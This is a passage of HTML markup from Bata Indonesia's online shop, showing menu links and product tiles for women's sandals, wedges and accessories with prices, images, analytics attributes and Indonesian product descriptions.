https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw7f995dd8/images/tile/5729142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5729142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5729142"
        data-analytics-product-id="540M_2022_5729142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html"
        aria-labelledby="brand-540M_2022_5729142 product-540M_2022_5729142-name product-540M_2022_5729142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5729142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5729142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5729142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5729142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5729142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5729142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5729142"
    data-dimension3="540M_2022_5729142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf9ec6a2f/images/tile/5729142_1.jpg?sw=200&amp;sh=200"
    data-color="BIRU NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_5726142">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" aria-label="Sandal Slide Wanita Pia">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwdafaa933/images/tile/5726142_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sandal Slide Wanita Pia"
        title="Sandal Slide Wanita Pia"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_5726142">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_5726142"
        data-analytics-product-id="540M_2022_5726142"
        href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html"
        aria-labelledby="brand-540M_2022_5726142 product-540M_2022_5726142-name product-540M_2022_5726142-price">
        <div class="cc-tile-product-name" id="product-540M_2022_5726142-name">
            Sandal Slide Wanita Pia
        </div>
        <span class="sr-only" id="product-540M_2022_5726142-price">
            
                Harga Rp 99,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_5726142" href="/id/wanita/alas-kaki/sandal/sandal-slide-wanita-pia-540M_2022_5726142.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99900.00">
            
                <div class="format-price-layout">
                    
                    Rp 99,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_5726142"
    data-name="Sandal Slide Wanita Pia"
    data-id="540M_2022_5726142"
    data-dimension1="540M_TA5721424102W"
    data-dimension2="5726142"
    data-dimension3="540M_2022_5726142"
    data-price="99900.00"
    data-brand="BATA"
    data-category="ID_Women_Shoes_Sandals"
    data-description="Temukan sisi cerah kehidupan dan keceriaan dengan sandal jepit dan slide PataPata dan Sandak by Bata yang berwarna cerah dan funky. PataPata adalah ekspresi tertinggi dari budaya, warna, ritme, dan getaran Afrika Afrika. Ragam alas kaki modis untuk orang dewasa dan anak-anak ini memberikan kesederhanaan, kenikmatan, dan kenyamanan abadi untuk setiap kesempatan. Apakah Anda sedang berlibur atau berkeliling rumah, alas kaki yang menyenangkan dan semarak dengan desainnya yang khas memungkinkan Anda mengekspresikan kegembiraan anda. PataPata dan Sandak by Bata adalah cara Anda untuk menciptakan kenangan musim panas yang ceria."
    data-producturl="https://www.bata.com/id/sandal-slide-wanita-pia-540M_TA5721424102W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/sandal/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe8537ca0/images/tile/5726142_1.jpg?sw=200&amp;sh=200"
    data-color="HITAM"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Sandal"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/eksklusif-online/" data-menu-index="2" data-menu-selection="Eksklusif Online" aria-label="Eksklusif Online" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Eksklusif Online</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Eksklusif Online Wanita</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Kategori
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/id/wanita/eksklusif-online/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5802212">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" aria-label="[Online Exclusive] Sandal Wedges Wanita Amanda">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwfdce1db2/images/tile/5802212_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="[Online Exclusive] Sandal Wedges Wanita Amanda"
        title="[Online Exclusive] Sandal Wedges Wanita Amanda"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_5802212">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_5802212"
        data-analytics-product-id="540M_2023_5802212"
        href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html"
        aria-labelledby="brand-540M_2023_5802212 product-540M_2023_5802212-name product-540M_2023_5802212-price">
        <div class="cc-tile-product-name" id="product-540M_2023_5802212-name">
            [Online Exclusive] Sandal Wedges Wanita Amanda
        </div>
        <span class="sr-only" id="product-540M_2023_5802212-price">
            
                Harga Rp 249,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_5802212" href="/id/wanita/alas-kaki/wedges/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_2023_5802212.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="249900.00">
            
                <div class="format-price-layout">
                    
                    Rp 249,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_5802212"
    data-name="[Online Exclusive] Sandal Wedges Wanita Amanda"
    data-id="540M_2023_5802212"
    data-dimension1="540M_IT580212153W"
    data-dimension2="5802212"
    data-dimension3="540M_2023_5802212"
    data-price="249900.00"
    data-brand="BATA COMFIT"
    data-category="ID_Women_Shoes_Wedges"
    data-description="Brand : Bata Comfit 
Tipe : Sendal Wedges
Material : 
Upper : Kulit sintetis / textile 
Outsole : Karet 
Insole : Extra Comfort Cushion

*Exclusive Online Collection - koleksi ini hanya tersedia di platform online.

Size Chart [Ukuran Insole] :
36 (EU) - 3 (UK) - 22 cm
37 (EU) - 4 (UK) - 23 cm
38 (EU) - 5 (UK) - 24 cm
39 (EU) - 6 (UK) - 25 cm
40 (EU) - 7 (UK) - 26 cm
41 (EU) - 8 (UK) - 27 cm

*Ada kemungkinan Perbedaan 1-2 cm, tergantung bentuk dari sepatu / sandal itu.

*Foto produk 100% real picture, silahkan melihat gambar sebagai referensi sebelum melakukan pembelian.
*Untuk mempermudah proses klaim yang tidak sesuai, harap mem-video-kan proses pembukaan paket saat masih tersegel sampai selesai.

Selamat Berbelanja!
With Love,
Bata Indonesia"
    data-producturl="https://www.bata.com/id/%5Bonline-exclusive%5D-sandal-wedges-wanita-amanda-540M_IT580212153W.html"
    data-categoryurl="https://www.bata.com/id/wanita/alas-kaki/wedges/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf5f789a0/images/tile/5802212_1.jpg?sw=200&amp;sh=200"
    data-color="ABU-ABU"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Wanita"
    data-category2="Alas Kaki"
    data-category3="Wedges"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/id/wanita/aksesoris/" data-menu-index="2" data-menu-selection="Aksesoris" aria-label="Aksesoris" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Aksesoris</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1768917973776/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Wanita Aksesoris</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Kategori 
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/tas/" aria-label="Tas">
                <span class="cc-menu__thirdLevel__title">Tas</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/perawatan-sepatu/" aria-label="Perawatan Sepatu">
                <span class="cc-menu__thirdLevel__title">Perawatan Sepatu</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/kaos-kaki/" aria-label="Kaos Kaki">
                <span class="cc-menu__thirdLevel__title">Kaos Kaki</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/dompet/" aria-label="Dompet">
                <span class="cc-menu__thirdLevel__title">Dompet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/wanita/aksesoris/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Tampilkan semua</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Tren
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_9093629_010">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/wanita/aksesoris/tas/tas-wanita-hidi-540M_2022_9093629.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_9093629_010" aria-label="Tas Wanita Hidi">
        
        
        
            <div class="cc-tile-image">
